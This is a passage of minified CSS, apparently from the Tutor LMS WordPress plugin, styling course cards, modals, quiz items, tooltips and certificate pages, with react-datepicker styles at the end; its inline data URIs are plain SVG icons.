.tutor-card-footer{padding:24px 32px}.tutor-card-list{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:6px}.tutor-card-list:first-child{border-top-width:0;border-top-left-radius:5px;border-top-right-radius:5px}.tutor-card-list-item{position:relative;display:block;color:var(--tutor-body-color);text-decoration:none;background-color:#fff}.tutor-card-list-item:nth-child(even){background-color:#fcfcfd}.tutor-card-list-item:not(:last-child){border-bottom:1px solid #cdcfd5}.tutor-card-list-item:first-child{border-top-left-radius:6px;border-top-right-radius:6px}.tutor-card-list-item:last-child{border-bottom-left-radius:6px;border-bottom-right-radius:6px}@media(min-width: 1200px){.tutor-card-list-horizontal{flex-direction:row}.tutor-card-list-horizontal .tutor-card-list-item{flex-shrink:0;flex-grow:1;border-bottom:0;border-radius:6px}.tutor-card-list-horizontal .tutor-card-list-item:not(:last-child){border-right:1px solid #cdcfd5;border-top-right-radius:0;border-bottom-right-radius:0}}.tutor-accordion-item{background-color:#fff;border:1px solid #e0e2ea;border-radius:6px}.tutor-accordion-item:not(:last-child){margin-bottom:10px}@media(min-width: 992px){.tutor-accordion-item:not(:last-child){margin-bottom:20px}}.tutor-accordion-item-header{position:relative;font-size:20px;font-weight:500;line-height:1.4;padding:16px 40px 16px 20px;margin:0 !important;transition:200ms;background-color:#fcfcfd;color:var(--tutor-color-secondary);user-select:none;border-radius:6px;transition:300ms ease-in;cursor:pointer}.tutor-accordion-item-header::after{content:"";font-family:"tutor" !important;color:var(--tutor-color-primary);font-size:16px;font-weight:normal;position:absolute;right:16px;top:50%;transform:translateY(-50%) rotate(0deg);transition:150ms}.tutor-accordion-item-header:hover{color:var(--tutor-color-primary)}.tutor-accordion-item-header.is-active{color:var(--tutor-color-primary);background-color:#eff1f6;border-radius:6px 6px 0 0}.tutor-accordion-item-header.is-active::after{transform:translateY(-50%) rotate(-90deg)}.tutor-accordion-item-header .tooltip-wrap.tooltip-icon{position:relative;font-size:16px;top:1px;margin-left:8px}.tutor-accordion-item-body{overflow:hidden}.tutor-accordion-item-body-content{padding:0 16px;border-top:1px solid #e0e2ea}.tutor-modal{position:fixed;top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;z-index:99999}.tutor-modal-open{overflow:hidden}.tutor-modal.tutor-is-active,.tutor-modal-active{display:block}.tutor-modal-overlay{position:fixed;height:100%;width:100%;top:0;left:0;background-color:rgba(0,0,0,.75);z-index:-1}.tutor-modal-window{position:relative;width:auto;pointer-events:none;display:flex;align-items:center;max-width:640px;margin:48px auto;min-height:calc(100% - 96px)}.tutor-modal-window-lg{max-width:880px}.tutor-modal-window-md{max-width:520px}.tutor-modal-window-sm{max-width:430px}.tutor-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#eff1f7;background-clip:padding-box;border:1px solid var(--tutor-border-color);border-radius:16px;outline:0}.tutor-modal-content-white{background-color:#fff}.tutor-modal-header,.tutor-modal-footer{padding:16px 32px;display:flex;flex-shrink:0;align-items:center;justify-content:space-between;background-color:#fff}.tutor-modal-header{border-bottom:1px solid var(--tutor-border-color);border-top-left-radius:16px;border-top-right-radius:16px}.tutor-modal-header .tutor-modal-close{margin-right:-16px}.tutor-modal .tutor-modal-close-o{position:absolute;top:16px;right:16px;font-size:20px;z-index:1}.tutor-modal-title{margin:0;font-size:20px;color:var(--tutor-body-color);font-weight:700;line-height:1.2}.tutor-modal-footer{border-top:1px solid var(--tutor-border-color);border-bottom-right-radius:16px;border-bottom-left-radius:16px}.tutor-modal-body{position:relative;padding:24px 32px;flex:1 1 auto}.tutor-modal-scrollable .tutor-modal-window{height:calc(100% - 96px)}.tutor-modal-scrollable .tutor-modal-content{max-height:100%;overflow:hidden}.tutor-modal-scrollable .tutor-modal-body{overflow-y:auto}.tutor-modal-steps ul{list-style:none;display:flex;justify-content:space-between;margin:0;padding:0;position:relative;overflow:hidden}.tutor-modal-steps ul li{display:flex;flex-direction:column;align-items:center;font-size:15px;line-height:24px;color:var(--tutor-color-muted);position:relative;z-index:8}.tutor-modal-steps ul li:nth-child(2){z-index:7}.tutor-modal-steps ul li:nth-child(3){z-index:6}.tutor-modal-steps ul li:nth-child(4){z-index:5}.tutor-modal-steps ul li:nth-child(5){z-index:4}.tutor-modal-steps ul li:nth-child(6){z-index:3}.tutor-modal-steps ul li:nth-child(7){z-index:2}.tutor-modal-steps ul li:nth-child(8){z-index:1}.tutor-modal-steps ul li:nth-child(9){z-index:0}.tutor-modal-steps ul li .tutor-modal-step-btn{margin:4px 0;display:flex;height:20px;width:20px;border:none;border-radius:50%;position:relative;align-items:center;justify-content:center;color:var(--tutor-color-muted);font-size:13px;background:var(--tutor-color-gray);cursor:pointer;z-index:1}.tutor-modal-steps ul li .tutor-modal-step-btn::before{content:"";position:absolute;height:2px;top:50%;margin-top:-1px;background-color:var(--tutor-color-gray);width:1000px;right:100%}.tutor-modal-steps ul li.tutor-is-completed{color:var(--tutor-body-color)}.tutor-modal-steps ul li.tutor-is-completed .tutor-modal-step-btn{color:rgba(0,0,0,0);background-size:10px;background-position:5px center;background-repeat:no-repeat;background-color:var(--tutor-color-primary);background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11 9'%3e%3cpath d='M.436496 4.58374C.391263 4.5367.355238 4.4816.330285 4.4213c-.049755-.13438-.049755-.28214 0-.41652a.499923.499923 0 01.106211-.16244l.753894-.72265c.04436-.05197.09989-.09326.16244-.12079.06021-.02724.1255-.04143.19159-.04165.07162-.00139.14269.01282.20826.04165.06482.02883.1235.06983.17285.12079L4.1997 5.39802 9.08124.516483c.04802-.050643.10527-.091641.16869-.120789.06572-.028338.13668-.042529.20825-.041652a.472749.472749 0 01.19453.043062c.06105.02801.11542.068706.15951.119379l.75388.733067c.0457.04668.0818.10187.1062.16244.0498.13438.0498.28213 0 .41651-.0249.0603-.061.1154-.1062.16244L4.56623 7.95958c-.04471.05213-.10011.09403-.16244.12287-.13338.05508-.28314.05508-.41651 0-.06233-.02884-.11773-.07074-.16244-.12287L.436496 4.58374z' fill='%23fff'/%3e%3c/svg%3e")}.tutor-modal-steps ul li.tutor-is-completed .tutor-modal-step-btn::before{background-color:var(--tutor-color-primary)}.tutor-modal-steps ul li:first-child .tutor-modal-step-btn::after,.tutor-modal-steps ul li:last-child .tutor-modal-step-btn::after{content:"";position:absolute;height:2px;width:100px;background-color:#fff;top:50%;margin-top:-1px;right:100%}.tutor-modal-steps ul li:last-child .tutor-modal-step-btn::after{right:auto;left:100%}.tutor-quiz-item{background:var(--tutor-color-white);border-radius:6px;display:flex}.tutor-quiz-item .tutor-quiz-item-label{flex-grow:1;min-width:0;display:inline-flex;align-items:flex-start}.tutor-quiz-item .tutor-quiz-item-label .tutor-quiz-item-name{margin:0;padding:9px 0;font-weight:400;font-size:15px;line-height:24px}.tutor-quiz-item .tutor-quiz-item-label .tutor-quiz-item-draggable{padding:0 15px 0 13px;line-height:42px;color:var(--tutor-color-muted);cursor:move}.tutor-quiz-item .tutor-quiz-item-action{display:inline-flex;align-items:flex-start;padding-left:20px;padding-right:3px}.tutor-quiz-item .tutor-quiz-item-action .tutor-quiz-item-type{display:inline-flex;align-items:center;font-size:13px;padding-right:10px;line-height:42px;width:165px}.tutor-radio-select{display:flex;padding:13px;border-radius:6px;background:var(--tutor-color-white);cursor:pointer}.tutor-radio-select .tutor-form-check-input{margin-top:4px;height:19px;width:19px}.tutor-radio-select .tutor-radio-select-content{padding-left:12px;font-size:13px;line-height:18px;color:var(--tutor-color-muted)}.tutor-radio-select .tutor-radio-select-content .tutor-radio-select-title{font-size:15px;line-height:24px;color:var(--tutor-body-color);display:block}.tutor-radio-select .tutor-radio-select-content a{text-decoration:none;color:var(--tutor-color-primary)}.tutor-radio-select .tutor-radio-select-content a:hover{color:var(--tutor-color-primary-hover)}.tutor-modal .tutor-alert{padding:8px 12px}.tutor-modal .tutor-alert.tutor-warning{background-color:rgba(var(--tutor-color-warning), 0.15);color:var(--tutor-color-warning);border-color:rgba(var(--tutor-color-warning), 0.3);text-align:left}.tutor-modal-ins-approval .tutor-modal-root{width:634px}.tutor-modal-ins-approval .tutor-modal-buttons .tutor-btn{max-width:280px}.tutor-modal-ins-approval .tutor-avatar{width:100px;height:100px}.tutor-modal-ins-approval .tutor-avatar img{object-fit:cover}.tutor-modal-ins-approval .tutor-modal-buttons{max-width:280px;margin-left:auto;margin-right:auto}@media(max-width: 575.98px){.tutor-modal .tutor-btn:not(.tutor-is-icon-btn){padding:6px 20px !important;width:max-content;max-width:max-content;height:auto !important;font-size:14px;font-weight:400;line-height:2}}.tutor-modal.tutor-login-modal .tutor-modal-root .tutor-modal-body{padding:50px 57px;align-items:unset}.tutor-modal.tutor-login-modal .tutor-modal-root .tutor-modal-body .tutor-form-check label{color:var(--tutor-color-muted)}.tutor-meta{display:flex;align-items:center;gap:16px}.tutor-meta>*{font-size:14px;line-height:1.6;color:var(--tutor-color-muted)}.tutor-meta-value,.tutor-meta a{color:var(--tutor-body-color);font-weight:500}.tutor-meta a{text-decoration:none}.tutor-meta a:hover,.tutor-meta a:focus,.tutor-meta a:active{color:var(--tutor-color-primary);text-decoration:none;outline:0}.tutor-meta-icon{line-height:1.6;margin-right:4px}.tutor-wp-dashboard-header{box-sizing:border-box;background:#fff;border-bottom:1px solid var(--tutor-border-color)}.tutor-wp-dashboard-filter{gap:30px}@media(max-width: 1300px){.tutor-wp-dashboard-filter{flex-wrap:wrap;margin-top:40px}}@media(max-width: 575.98px){.tutor-wp-dashboard-filter{flex-direction:row;display:block !important}.tutor-wp-dashboard-filter-items{display:block !important}.tutor-wp-dashboard-filter-items .tutor-input-group{max-width:100% !important;width:100% !important}.tutor-wp-dashboard-filter-item{margin-top:20px}}.tutor-wp-dashboard-filter-items{gap:24px}.tutor-wp-dashboard-filter-items .tutor-form-label{color:var(--tutor-color-secondary)}.tutor-course-builder-zoom-meeting-list-item{padding:24px 0px;border-bottom:1px solid var(--tutor-border-color)}.tutor-course-builder-zoom-meeting-list-item:first-child{padding-top:0}.tutor-course-details-header a{text-decoration:none}@media(min-width: 992px){.tutor-course-details-title{max-width:80%}}.tutor-course-details-page-main .plyr--video,.tutor-course-details-page-main .tutor-course-thumbnail img,.tutor-course-details-page-main .tutor-video-player{border-radius:6px;overflow:hidden}@media(min-width: 800px){.tutor-course-details-page .tutor-course-details-tab .tutor-is-sticky{position:sticky;top:0;background:rgba(255,255,255,.6);backdrop-filter:blur(14px);z-index:1023}}@media(min-width: 800px){.admin-bar .tutor-course-details-tab .tutor-is-sticky{top:32px}}.tutor-course-details-widget ul{margin:0;padding:0}.tutor-course-details-widget-list{margin-top:16px}.tutor-course-details-widget-tags{margin-left:-16px}.tutor-course-details-widget-tags .tutor-tag-list li a{margin-bottom:16px}@media(min-width: 768px){.tutor-course-details-widget-col-2 ul{display:flex;flex-flow:row wrap;justify-content:space-between}.tutor-course-details-widget-col-2 ul>li{width:calc(50% - 1.2rem)}}.tutor-course-sidebar-card{border:1px solid var(--tutor-border-color);border-radius:6px;position:relative}.tutor-course-sidebar-card-footer{border-top:1px solid var(--tutor-border-color)}.tutor-course-sidebar-card-meta-list li>div{max-width:50%;flex-basis:50%;justify-content:flex-start}.tutor-course-sidebar-card-meta-list li:not(:last-child){margin-bottom:9px}.tutor-course-sidebar-card .tutor-alert .tutor-alert-text{align-items:flex-start}.tutor-course-sidebar-card .tutor-alert .tutor-alert-icon{margin-top:-4px}.tutor-course-sidebar-card-membership-plan{border-color:rgba(var(--tutor-color-primary), 0.2)}.tutor-course-sidebar-card-membership-plan-badge{position:absolute;top:-1px;right:30px}.tutor-course-sidebar-card-membership-plan-badge.badge-left{right:unset;left:30px}.tutor-course-sidebar-card-membership-plan.badge-triangle-ribbon{position:relative}.tutor-course-sidebar-card-membership-plan.badge-triangle-ribbon::before{content:"";position:absolute;right:-1px;top:-1px;width:26px;height:26px;background:#3e64de;color:#fff;clip-path:polygon(100% 0, 0 0, 100% 100%);border-radius:0px 5px 0px 0px;transition:200ms;background-image:url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.91728 2.33301C6.98861 2.33348 7.05929 2.34669 7.12598 2.37202C7.19764 2.39504 7.26396 2.43218 7.32103 2.48125C7.37943 2.53622 7.4259 2.60261 7.45756 2.6763L8.63177 5.06371L11.2884 5.45381C11.3645 5.46335 11.4377 5.4893 11.5029 5.52988C11.565 5.56953 11.6214 5.61743 11.6707 5.67227C11.7124 5.7317 11.744 5.7976 11.7643 5.86732C11.7833 5.93195 11.7931 5.99891 11.7935 6.06627C11.7945 6.13854 11.7784 6.21002 11.7467 6.27497C11.7144 6.33838 11.6722 6.3963 11.6219 6.44662L9.68894 8.33276L10.1454 10.9893C10.1601 11.0601 10.1601 11.1331 10.1454 11.2039C10.1292 11.2731 10.1015 11.339 10.0634 11.3989C10.0277 11.4611 9.97919 11.515 9.92105 11.5569C9.80242 11.6419 9.65634 11.6795 9.51144 11.6623C9.4421 11.6521 9.37565 11.6275 9.31639 11.5901L6.91728 10.3515L4.52596 11.5901C4.4667 11.6275 4.40025 11.6521 4.33091 11.6623C4.18602 11.6795 4.03993 11.6419 3.9213 11.5569C3.86317 11.515 3.81463 11.4611 3.77892 11.3989C3.74081 11.339 3.71311 11.2731 3.69699 11.2039C3.68227 11.1331 3.68227 11.0601 3.69699 10.9893L4.15341 8.33276L2.21266 6.45637C2.16394 6.40236 2.12381 6.34118 2.09368 6.27497C2.06362 6.20917 2.04578 6.13846 2.04102 6.06627C2.04088 5.99695 2.05074 5.92798 2.07027 5.86147C2.09099 5.79005 2.12618 5.72366 2.17365 5.66642C2.21755 5.61005 2.27103 5.56185 2.33164 5.52403C2.39717 5.48522 2.4704 5.46125 2.5462 5.45381L5.20278 5.06371L6.39259 2.66459C6.42351 2.59437 6.46945 2.53179 6.52717 2.48125C6.58425 2.43218 6.65057 2.39504 6.72223 2.37202C6.78461 2.34823 6.85054 2.33505 6.91728 2.33301V2.33301Z' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:90% 10%;background-size:12px}.tutor-course-sidebar-card-pick-plan-label{cursor:pointer;display:grid;align-items:center;position:relative}.tutor-course-sidebar-card-pick-plan-label input[type=radio]{position:absolute;left:20px;width:20px;height:20px;border:2px solid var(--tutor-border-color);z-index:1}.tutor-course-sidebar-card-pick-plan-label input[type=radio]:checked~.tutor-course-sidebar-card-pick-plan-input{background:rgba(var(--tutor-color-primary), 0.15);border-color:var(--tutor-color-primary)}.tutor-course-sidebar-card-pick-plan-label input[type=radio]:checked~.tutor-course-sidebar-card-pick-plan-input:before{opacity:1}.tutor-course-sidebar-card-pick-plan-input{padding:16px 20px;display:grid;align-items:center;grid-template-columns:1fr auto;grid-gap:10px;transition:400ms;padding-left:48px;position:relative}.tutor-course-sidebar-card-pick-plan-input:before{content:"";position:absolute;right:-1px;top:-1px;width:26px;height:26px;background:#3e64de;color:#fff;clip-path:polygon(100% 0, 0 0, 100% 100%);border-radius:0px 5px 0px 0px;transition:200ms;background-image:url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.91728 2.33301C6.98861 2.33348 7.05929 2.34669 7.12598 2.37202C7.19764 2.39504 7.26396 2.43218 7.32103 2.48125C7.37943 2.53622 7.4259 2.60261 7.45756 2.6763L8.63177 5.06371L11.2884 5.45381C11.3645 5.46335 11.4377 5.4893 11.5029 5.52988C11.565 5.56953 11.6214 5.61743 11.6707 5.67227C11.7124 5.7317 11.744 5.7976 11.7643 5.86732C11.7833 5.93195 11.7931 5.99891 11.7935 6.06627C11.7945 6.13854 11.7784 6.21002 11.7467 6.27497C11.7144 6.33838 11.6722 6.3963 11.6219 6.44662L9.68894 8.33276L10.1454 10.9893C10.1601 11.0601 10.1601 11.1331 10.1454 11.2039C10.1292 11.2731 10.1015 11.339 10.0634 11.3989C10.0277 11.4611 9.97919 11.515 9.92105 11.5569C9.80242 11.6419 9.65634 11.6795 9.51144 11.6623C9.4421 11.6521 9.37565 11.6275 9.31639 11.5901L6.91728 10.3515L4.52596 11.5901C4.4667 11.6275 4.40025 11.6521 4.33091 11.6623C4.18602 11.6795 4.03993 11.6419 3.9213 11.5569C3.86317 11.515 3.81463 11.4611 3.77892 11.3989C3.74081 11.339 3.71311 11.2731 3.69699 11.2039C3.68227 11.1331 3.68227 11.0601 3.69699 10.9893L4.15341 8.33276L2.21266 6.45637C2.16394 6.40236 2.12381 6.34118 2.09368 6.27497C2.06362 6.20917 2.04578 6.13846 2.04102 6.06627C2.04088 5.99695 2.05074 5.92798 2.07027 5.86147C2.09099 5.79005 2.12618 5.72366 2.17365 5.66642C2.21755 5.61005 2.27103 5.56185 2.33164 5.52403C2.39717 5.48522 2.4704 5.46125 2.5462 5.45381L5.20278 5.06371L6.39259 2.66459C6.42351 2.59437 6.46945 2.53179 6.52717 2.48125C6.58425 2.43218 6.65057 2.39504 6.72223 2.37202C6.78461 2.34823 6.85054 2.33505 6.91728 2.33301V2.33301Z' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:90% 10%;background-size:12px;opacity:0}.tutor-course-sidebar-card-pick-plan.has-input-expandable .tutor-course-sidebar-card-pick-plan-label input[type=radio]{top:24px}.tutor-course-sidebar-card-pick-plan.has-input-expandable .tutor-course-sidebar-card-pick-plan-input{display:block;padding-left:16px}.tutor-course-sidebar-card-pick-plan.has-input-expandable .tutor-course-sidebar-card-pick-plan-input .input-plan{padding:0 16px;display:grid;align-items:center;grid-template-columns:1fr auto;grid-gap:10px;transition:400ms;position:relative;padding-left:40px}.tutor-course-sidebar-card-pick-plan.has-input-expandable .tutor-course-sidebar-card-pick-plan-input .input-plan-details{max-height:0;overflow:hidden;transition:max-height .25s linear}.tutor-course-sidebar-card-pick-plan.has-input-expandable .tutor-course-sidebar-card-pick-plan-input .input-plan-details>*:first-child{margin-top:17px}.tutor-course-details-page ul.tutor-course-details-widget-list{padding:0;list-style:none}.tutor-course-details-page .tutor-course-thumbnail img{width:100%;max-height:100%}@media(min-width: 992px){.tutor-course-details-page-main{display:grid;grid-gap:32px;grid-template-columns:8fr 4fr}}@media(min-width: 1200px){.tutor-course-details-page-main{grid-gap:54px}}.tutor-course-content-list{list-style:none;margin:0 -16px;padding:0}.tutor-course-content-list-item{display:flex;justify-content:space-between;align-items:center;padding:8px 16px;background-color:#fff;transition:background-color 300ms ease-in}.tutor-course-content-list-item:last-child{border-radius:0 0 6px 6px}.tutor-course-content-list-item:hover{background-color:#eff1f6}.tutor-course-content-list-item-title{font-size:16px;font-weight:400;line-height:1.6;margin:0;padding:0}.tutor-course-content-list-item-title a{color:inherit}.tutor-course-content-list-item-icon{color:rgba(var(--tutor-body-color-rgb), 0.35)}.tutor-review-summary-average-rating{font-weight:500;font-size:80px;line-height:81px;color:var(--tutor-body-color)}.tutor-review-summary-rating:not(:last-child){margin-bottom:8px}.tutor-quesanswer-askquestion textarea.tutor-form-control{min-height:72px}.tutor-quesanswer-commentlist{list-style:none}.tutor-quesanswer-commentlist .commentlist-comment{border-radius:6px;position:relative}.tutor-quesanswer-commentlist .commentlist-comment>*{position:relative;z-index:1}.tutor-quesanswer-commentlist .commentlist-comment:before{content:"";position:absolute;width:20px;height:20px;top:-5px;left:15px;background:inherit;clip-path:polygon(0% 0%, 0% 100%, 100% 0%);transform:rotate(45deg);border-radius:3px}.tutor-quesanswer-commentlist .commentlist-comment:after{content:"";position:absolute;inset:0;background:#fff}.tutor-quesanswer-commentlist .commentlist-comment:before,.tutor-quesanswer-commentlist .commentlist-comment:after{opacity:.5}.tutor-quesanswer-commentlist-item-reply .commentlist-comment:before{left:unset;right:15px}.tutor-announcement{border:1px solid var(--tutor-border-color);overflow:hidden;border-radius:6px}.tutor-emptystate img{max-width:100%}.tutor-gradebook-finalgrade{background:#f6f8fd;border:1px solid #e9edfb;box-sizing:border-box;border-radius:6px}.tutor-gradebook-grade-badge{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;font-size:16px;line-height:1.4px;color:var(--tutor-color-primary);border:1px solid var(--tutor-color-primary);border-radius:100px}.tutor-gradebook-grade-badge-lg{width:64px;height:64px;font-size:28px;font-weight:700}.tutor-course-card{height:100%}.tutor-course-card .tutor-card-body{display:flex;flex-direction:column;flex-wrap:nowrap}.tutor-course-card .tutor-course-bookmark{position:absolute;top:12px;right:12px}.tutor-course-card .tutor-course-co-author-badge{position:absolute;top:9px;right:10px;border-radius:4px;font-size:10px;padding:0px 7px;background:#3f51b5;color:#fff}.tutor-course-card .tutor-course-difficulty-level{position:absolute;top:12px;left:12px;background:var(--tutor-color-primary);color:#fff;font-size:12px;line-height:1.4;font-weight:500;padding:4px 8px;border-radius:50px}.tutor-course-card .tutor-course-name{display:block !important;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.tutor-course-card .tutor-course-name,.tutor-course-card .tutor-course-name a{color:var(--tutor-body-color)}.tutor-course-card .tutor-course-name a:hover{color:var(--tutor-color-primary)}.tooltip-wrap{position:relative;display:inline-block;cursor:pointer}.tooltip-wrap.tooltip-icon{margin-left:4px;color:var(--tutor-color-muted)}.tooltip-wrap.tooltip-icon:after{content:"";font-family:"tutor"}.tooltip-wrap.tutor-d-block{display:block !important}.tooltip-wrap.tutor-d-flex{display:flex !important}.tooltip-wrap .tooltip-txt{position:absolute;max-width:208px;width:max-content;background:var(--tutor-body-color);color:var(--tutor-color-white);padding:10px 15px;text-align:center;border-radius:10px;z-index:100;opacity:0;visibility:hidden;transition:200ms ease-in}.tooltip-wrap .tooltip-txt::after{content:"";position:absolute;border:5px solid rgba(0,0,0,0)}.tooltip-wrap:hover .tooltip-txt{opacity:1;visibility:visible;filter:blur(0px)}.tooltip-wrap .tooltip-top{bottom:calc(100% + 8px)}.tooltip-wrap .tooltip-top::after{top:100%;left:50%;margin-left:-5px;border-top-color:var(--tutor-body-color)}.tooltip-wrap .tooltip-bottom{top:calc(100% + 8px)}.tooltip-wrap .tooltip-bottom::after{bottom:100%;left:50%;margin-left:-5px;border-bottom-color:var(--tutor-body-color)}.tooltip-wrap .tooltip-top,.tooltip-wrap .tooltip-bottom{left:50%;transform:translateX(-50%)}.tooltip-wrap .tooltip-left,.tooltip-wrap .tooltip-right{top:-5px}.tooltip-wrap .tooltip-left::after,.tooltip-wrap .tooltip-right::after{top:18px;margin-top:-5px}.tooltip-wrap .tooltip-left.arrow-center,.tooltip-wrap .tooltip-right.arrow-center{top:50%;transform:translateY(-50%)}.tooltip-wrap .tooltip-left.arrow-center::after,.tooltip-wrap .tooltip-right.arrow-center::after{top:50%;transform:translateY(-50%);margin-top:unset}.tooltip-wrap .tooltip-right{left:calc(100% + 8px)}.tooltip-wrap .tooltip-right::after{right:100%;border-right-color:var(--tutor-body-color)}.tooltip-wrap .tooltip-left{right:calc(100% + 8px)}.tooltip-wrap .tooltip-left::after{left:100%;border-left-color:var(--tutor-body-color)}.tooltip-wrap .tooltip-top{transform:translateX(-50%) translateY(-2px)}.tooltip-wrap .tooltip-bottom{transform:translateX(-50%) translateY(2px)}.tooltip-wrap .tooltip-right{transform:translateX(2px)}.tooltip-wrap .tooltip-left{transform:translateX(-2px)}.tooltip-wrap:hover .tooltip-top{transform:translateX(-50%) translateY(0)}.tooltip-wrap:hover .tooltip-bottom{transform:translateX(-50%) translateY(0)}.tooltip-wrap:hover .tooltip-right{transform:translateX(0)}.tooltip-wrap:hover .tooltip-left{transform:translateX(0)}.tooltip-wrap:hover .arrow-center.tooltip-right{transform:translateY(-50%) translateX(0px)}.tooltip-wrap:hover .arrow-center.tooltip-left{transform:translateY(-50%) translateX(0px)}.tooltip-wrap .arrow-center.tooltip-right{transform:translateY(-50%) translateX(2px)}.tooltip-wrap .arrow-center.tooltip-left{transform:translateY(-50%) translateX(-2px)}.tutor-download-certificate{max-width:750px;display:grid;margin:auto}.tutor-certificate-demo{max-width:730px;height:auto;overflow:hidden}.tutor-certificate-demo img{width:100%}.tutor-certificate-info{display:grid;grid-template-columns:repeat(4, 1fr)}@media(max-width: 650px){.tutor-certificate-info{grid-template-columns:repeat(2, 1fr)}.tutor-certificate-info .tutor-info-issued,.tutor-certificate-info .tutor-info-issued-date{padding-top:10px}.tutor-certificate-info .tutor-info-id-name,.tutor-certificate-info .tutor-info-expiration-name,.tutor-certificate-info .tutor-info-issued-name,.tutor-certificate-info .tutor-info-date-name{font-size:13px}.tutor-certificate-info .tutor-info-id-details,.tutor-certificate-info .tutor-info-expiration-value,.tutor-certificate-info .tutor-info-issued-value,.tutor-certificate-info .tutor-info-date-details{font-size:18px}}@media(max-width: 400px){.tutor-certificate-info{grid-template-columns:repeat(1, 1fr)}.tutor-certificate-info .tutor-info-expiration{padding-top:10px}}.tutor-dc-button-group{position:absolute;right:20px;top:210px}@media(min-width: 992px){.tutor-download-certificate{padding-top:100px;padding-bottom:200px}}@media(min-width: 992px)and (max-width: 1200px){.tutor-dc-button-group{top:200px}}@media(max-width: 991px){.tutor-dc-button-group{right:0px;top:125px}}@media(min-width: 768px)and (max-width: 1200px){.tutor-certificate-demo{max-width:570px}}@media(min-width: 577px)and (max-width: 767px){.tutor-certificate-demo{max-width:420px}}@media(max-width: 576px){.tutor-certificate-demo{max-width:82%}}.tutor-dc-button-group .tooltip-txt.tooltip-left{top:unset;right:calc(100% + 19px)}.tutor-app-process-image{max-width:920px;height:auto;overflow:hidden}.tutor-app-process-image img{width:100%;border-radius:10px}.tutor-ins-app-title{max-width:570px}@media(max-width: 767px){span.tutor-app-process-title{font-size:28px}span.tutor-app-process-subtitle{font-size:16px}}.react-datepicker__year-read-view--down-arrow,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__navigation-icon::before{border-color:#ccc;border-style:solid;border-width:3px 3px 0 0;content:"";display:block;height:9px;position:absolute;top:6px;width:9px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{margin-left:-4px;position:absolute;width:0}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::before,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::after,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::after{box-sizing:content-box;position:absolute;border:8px solid rgba(0,0,0,0);height:0;width:1px;content:"";z-index:-1;border-width:8px;left:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::before,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::before{border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{top:0;margin-top:-8px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::before,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::after{border-top:none;border-bottom-color:#f0f0f0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::after{top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle::before{top:-1px;border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle{bottom:0;margin-bottom:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::after{border-bottom:none;border-top-color:#fff}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::after{bottom:0}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle::before{bottom:-1px;border-top-color:#aeaeae}.react-datepicker-wrapper{display:inline-block;padding:0;border:0;width:100%}.react-datepicker{font-family:"Helvetica Neue",helvetica,arial,sans-serif;font-size:.8rem;background-color:#fff;color:#000;border:1px solid #aeaeae;border-radius:.3rem;display:inline-block;position:relative}.react-datepicker--time-only .react-datepicker__triangle{left:35px}.react-datepicker--time-only .react-datepicker__time-container{border-left:0}.react-datepicker--time-only .react-datepicker__time,.react-datepicker--time-only .react-datepicker__time-box{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem}.react-datepicker__triangle{position:absolute;left:50px}.react-datepicker-popper{z-index:1}.react-datepicker-popper[data-placement^=bottom]{padding-top:10px}.react-datepicker-popper[data-placement=bottom-end] .react-datepicker__triangle,.react-datepicker-popper[data-placement=top-end] .react-datepicker__triangle{left:auto;right:50px}.react-datepicker-popper[data-placement^=top]{padding-bottom:10px}.react-datepicker-popper[data-placement^=right]{padding-left:8px}.react-datepicker-popper[data-placement^=right] .react-datepicker__triangle{left:auto;right:42px}.react-datepicker-popper[data-placement^=left]{padding-right:8px}.react-datepicker-popper[data-placement^=left] .react-datepicker__triangle{left:42px;right:auto}.react-datepicker__header{text-align:center;background-color:#f0f0f0;border-bottom:1px solid #aeaeae;border-top-left-radius:.3rem;padding:8px 0;position:relative}.react-datepicker__header--time{padding-bottom:8px;padding-left:5px;padding-right:5px}.react-datepicker__header--time:not(.react-datepicker__header--time--only){border-top-left-radius:0}.react-datepicker__header:not(.react-datepicker__header--has-time-select){border-top-right-radius:.3rem}.react-datepicker__year-dropdown-container--select,.react-datepicker__month-dropdown-container--select,.react-datepicker__month-year-dropdown-container--select,.react-datepicker__year-dropdown-container--scroll,.react-datepicker__month-dropdown-container--scroll,.react-datepicker__month-year-dropdown-container--scroll{display:inline-block;margin:0 